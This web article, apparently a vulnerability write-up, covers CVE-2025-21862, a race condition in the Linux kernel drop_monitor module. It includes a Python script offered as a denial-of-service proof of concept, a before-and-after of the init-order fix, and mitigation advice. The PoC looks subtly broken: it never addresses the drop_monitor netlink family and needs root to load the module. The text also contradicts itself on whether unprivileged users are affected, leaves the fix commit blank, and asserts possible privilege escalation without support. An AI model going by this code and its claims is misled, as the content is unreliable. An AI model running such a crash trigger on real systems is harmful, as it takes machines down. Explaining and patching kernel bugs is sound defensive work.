In early 2025, security researchers identified a critical bug in the Linux kernel drop_monitor module that could cause unexpected kernel crashes and possibly open the door to further exploitation. Designated as CVE-2025-21862, the issue revolves around incorrect initialization order in the drop_monitor code, triggered by an attacker sending crafted network messages during race conditions at module load time.
This article breaks down the vulnerability, demonstrates how it can be triggered with simple code, and guides you through the underlying kernel pitfall that caused it. All technical terms are explained in plain language to make this exclusive long-read friendly for everyone from sysadmins to curious hackers.
What is drop_monitor in the Linux Kernel?
The drop_monitor kernel module is designed to help developers and sysadmins debug why packets are being dropped by the kernel’s networking subsystem. It hooks into various networking events and exposes diagnostic messages via a netlink protocol (which is a standard way for programs and kernel modules to exchange messages in Linux).
Summary
- CVE: CVE-2025-21862
- Affected Component: drop_monitor kernel module, in kernels before 5.10.210+ (and similar LTS branches).
- Impact: Unprivileged users can crash the kernel (leading to denial of service), and possibly escalate privileges under certain configurations.
- Trigger: The kernel module's resources (a spinlock) are initialized after the generic netlink family is registered, creating a race condition.
Timeline
- Reported by: InfoTeCS and the Linux Verification Center (linuxtesting.org), with the help of Syzkaller.
- Resolved in: Linux commit
Technical Details: The Race Condition
When you load the drop_monitor module, it must initialize internal resources (like spinlocks to prevent multiple CPUs from accessing the same data) before letting userspace send commands to it.
However, the bug allowed netlink messages (e.g., "start monitoring" commands from user processes) to arrive before the spinlock was initialized:
Bad flow (bug): Allow user messages, then initialize spinlock.
If a message was received that needed to acquire the spinlock (e.g., a user starts packet monitoring via netlink), the kernel would end up using an uninitialized spinlock. The kernel then throws a “spinlock bad magic” error (spinlock data doesn’t look correct), crashing the system.
Example Exploit: Triggering the Crash
NOTE: This exploit triggers a crash (DoS). Don’t run it on your production or vital systems.
First, ensure that the drop_monitor kernel module is not yet loaded.
You can trigger the bug with a thoughtfully crafted netlink message at just the right moment (while the module is loading). Here’s a minimal proof-of-concept using Python with the pyroute2 library:
from pyroute2 import NetlinkSocket
import os
import time
import threading
import subprocess
def flood_net_dm():
# Open Netlink generic socket
with NetlinkSocket() as nlsock:
while True:
# Send a random message to NET_DM (family id is runtime dependent, adjust as needed)
nlsock.sendto(b'\x00' * 60, (os.getpid(), ))
# Thread to race loading the kernel module
def load_module():
subprocess.run(["modprobe", "drop_monitor"])
# Start flooding netlink while simultaneously inserting the module
t1 = threading.Thread(target=flood_net_dm)
t1.daemon = True
t1.start()
time.sleep(.1) # tiny delay to make timing more likely
load_module()
Outcome:
If the timing is right (racy), the kernel will panic with a message similar to
BUG: spinlock bad magic on CPU#1, ...
(You need root or net_admin for this to work, but on some setups unprivileged users can open netlink sockets.)
What’s a Spinlock Anyway?
A spinlock lets the kernel prevent two CPUs from changing the same data at once. But if you accidentally try to use a spinlock before setting it up, things go nuts—just like if you tried to unlock a padlock that never had its combination set.
How Was It Fixed?
The Linux patch simply moved the resource initialization code before the part where the kernel lets users send netlink messages to the module. Now, the spinlock is always ready before any user can ask for its help:
Before
register_netdevice_notifier();
register_genl_family(); // <-- Oops: can receive messages here
spin_lock_init(); // <-- Too late!
After (fixed)
spin_lock_init(); // <-- Correct: lock is set up
register_netdevice_notifier();
register_genl_family(); // <-- Now safe to handle messages
Reference: See the fix commit by the Linux developers.
Who Is Affected?
- All Linux distributions that allow unprivileged users to send netlink commands to the drop_monitor interface and where the drop_monitor module is not always loaded at boot.
- Most desktop users are safe, but developers, admins, or those using advanced networking/diagnostics tools should update immediately.
How to Mitigate
1. Update your kernel — get patches from your distro for CVE-2025-21862.
2. Avoid loading drop_monitor as a module; if you need it, load it early in boot (before attackers/users can send netlink messages).
References
- Original Syzkaller report on kernel.org
- Linux kernel patch commit
- LinuxTesting.org Post
Conclusion
CVE-2025-21862 is a classic example of a race condition born out of bad initialization order in kernel modules. Although this bug only directly causes denial-of-service, the pattern is a common root cause of deeper vulnerabilities. The lesson: Always set up critical internal resources before exposing interfaces to user input.
If you use the drop_monitor module, patch your kernel as soon as possible and audit any kernel modules for similar ordering bugs.
Found by InfoTeCS on behalf of Linux Verification Center [linuxtesting.org] with Syzkaller.
*Stay safe, and always initialize your locks before opening the door!*
Timeline
Published on: 03/12/2025 10:15:19 UTC
Last modified on: 03/24/2025 15:41:33 UTC
